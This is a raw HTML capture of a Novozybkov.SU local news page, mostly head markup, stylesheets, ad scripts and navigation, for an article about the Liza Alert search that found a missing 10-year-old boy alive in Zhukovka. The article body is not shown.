

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%B8-800-%D0%BA%D0%B8%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%BE%D0%B2-%D0%B2-%D0%BB%D0%B8%D0%B7%D0%B0-%D0%B0%D0%BB%D0%B5%D1%80%D1%82-%D1%80%D0%B0%D1%81/
body_size: 22827
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/" />
<link rel="shortlink" href="https://novozybkov.su/?p=142140" />
<meta name="description" content="Добровольцы и местные жители проверяли каждый уголок, залезали в люки и колодцы, осматривали «заброшки». Поиски в городе Брянской области завершились заветным…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки" />
<meta property="og:description" content="Добровольцы и местные жители проверяли каждый уголок, залезали в люки и колодцы, осматривали «заброшки». Поиски в городе Брянской области завершились заветным: «Найден, жив!»." />
<meta property="og:url" content="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/09/lT1PLH0otJQ.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/09/nK0j_E3Xgog.jpg" />
<meta property="article:published_time" content="2022-09-09T06:43:08+00:00" />
<meta property="article:modified_time" content="2022-09-09T06:57:24+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки" />
<meta name="twitter:description" content="Добровольцы и местные жители проверяли каждый уголок, залезали в люки и колодцы, осматривали «заброшки». Поиски в городе Брянской области завершились заветным: «Найден, жив!»." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/09/lT1PLH0otJQ.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/","url":"https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/","name":"Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки • Новозыбков.SU","description":"Добровольцы и местные жители проверяли каждый уголок, залезали в люки и колодцы, осматривали «заброшки». Поиски в городе Брянской области завершились заветным…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/"},"datePublished":"2022-09-09T06:43:08+00:00","dateModified":"2022-09-09T06:57:24+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.53ms meta | 1.09ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=197357677&#038;current-layout=single%7C%7Cpost%7C%7C142140' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1827442186&#038;current-layout=single%7C%7Cpost%7C%7C142140' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1574216519&#038;current-layout=single%7C%7Cpost%7C%7C142140' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=214272527&amp;current-layout=single%7C%7Cpost%7C%7C142140" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=439377302&amp;current-layout=single%7C%7Cpost%7C%7C142140" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки&raquo;" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2588%25d0%25bb%25d0%25b8-800-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%25d1%2582%25d1%2580%25d0%25be%25d0%25b2-%25d0%25b2-%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25b5%25d1%2580%25d1%2582-%25d1%2580%25d0%25b0%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2588%25d0%25bb%25d0%25b8-800-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%25d1%2582%25d1%2580%25d0%25be%25d0%25b2-%25d0%25b2-%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25b5%25d1%2580%25d1%2582-%25d1%2580%25d0%25b0%25d1%2581%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-142140 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-142140 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
